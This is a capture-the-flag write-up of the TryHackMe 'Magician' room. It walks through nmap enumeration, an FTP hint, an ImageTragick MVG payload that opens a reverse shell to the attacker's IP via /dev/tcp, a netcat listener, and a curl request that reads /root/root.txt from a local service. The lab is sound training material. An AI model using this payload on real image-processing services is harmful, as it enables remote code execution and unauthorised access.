
Magician TryHackMe
Let’s take a look at the Magician CTF on TryHackMe.
Let’s first add the hostname to our /etc/hosts file, as told in the room:
echo "10.10.244.57 magician" | sudo tee -a /etc/hostsEnumeration
Nmap Scan
The first step of my enumeration was a nmap scan. by the command:
nmap -sC -sV -T4 -p- -oN nmapscan magicianPORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 2.0.8 or later
8080/tcp open http-proxy syn-ack ttl 63
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404
| Vary: Origin
| Vary: Access-Control-Request-Method
| Vary: Access-Control-Request-Headers
| Content-Type: application/json
| Date: Fri, 06 Aug 2021 21:15:35 GMT
| Connection: close
| {"timestamp":"2021-08-06T21:15:35.319+0000","status":404,"error":"Not Found","message":"No message available","path":"/nice%20ports%2C/Tri%6Eity.txt%2ebak"}
| GetRequest:
| HTTP/1.1 404
| Vary: Origin
| Vary: Access-Control-Request-Method
| Vary: Access-Control-Request-Headers
| Content-Type: application/json
| Date: Fri, 06 Aug 2021 21:15:34 GMT
| Connection: close
| {"timestamp":"2021-08-06T21:15:34.270+0000","status":404,"error":"Not Found","message":"No message available","path":"/"}
| HTTPOptions:
| HTTP/1.1 404
| Vary: Origin
| Vary: Access-Control-Request-Method
| Vary: Access-Control-Request-Headers
| Content-Type: application/json
| Date: Fri, 06 Aug 2021 21:15:34 GMT
| Connection: close
| {"timestamp":"2021-08-06T21:15:34.678+0000","status":404,"error":"Not Found","message":"No message available","path":"/"}
| RTSPRequest:
| HTTP/1.1 505
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 465
| Date: Fri, 06 Aug 2021 21:15:34 GMT
| <!doctype html><html lang="en"><head><title>HTTP Status 505
| HTTP Version Not Supported</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 505
|_ HTTP Version Not Supported</h1></body></html>
|_http-title: Site doesn't have a title (application/json).
8081/tcp open http syn-ack ttl 63 nginx 1.14.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: CA4D0E532A1010F93901DFCB3A9FC682
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: magicianThe “Nmap Output” displayed 3 services running under ports 21, 8080 and 8081.
Exploring
Navigating to the services:
- we got first a FTP service and I tried to connect to it as anonymous:

Browsing to http://magician:8080 we got a whitelabel error page and indicates that there's no explicit mapping for /error
Browsing to http://magician:8081 we got a web application that let us convert image file formats and with the hint that we got from FTP:
The door just opens after some time? You're quite the patient one, aren't ya, it's a thing called 'delay_successful_login' in /etc/vsftpd.conf ;) Since you're a rookie, this might help you to get started: https://imagetragick.com. You might need to do some little tweaks though...Exploiting
After some research I've got a github repo that let me exploit the web app:
push graphic-context
encoding "UTF-8"
viewbox 0 0 1 1
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/10.8.174.180/4444 0<&1 2>&1'
pop graphic-context
pop graphic-context
Then I opened a netcat listener and upload the image:
nc -nlvp 4444User Flag
In our listener window, a reverse shell appears and I tried to upgrade NC shell with Python:
python -c 'import pty; pty.spawn("/bin/bash")'And I got the flag :
THM{******************}Root Flag
For the root flag I was thinking a privilege escalation but the hint led to another path:
The magician is known to keep a locally listening cat up his sleeve, it is said to be an oracle who will tell you secrets if you are good enough to understand its meows.So I checked the network connections with netstat command:
netstat -anp
So first I tried to access the source code of the web app in the port 6666 with curl command. Then I got a form and an input with the name and the id of filename so I tested the root flag file:
curl -X POST http://127.0.0.1:6666 -d "filename=/root/root.txt"And I got a encoded data its seems like ROT13 algorithm:
echo "GUZ{******************}" | tr '[A-Za-z]' '[N-ZA-Mn-za-m]'THM{******************}Thanks for reading!!!
Reda BELHAJ
––– views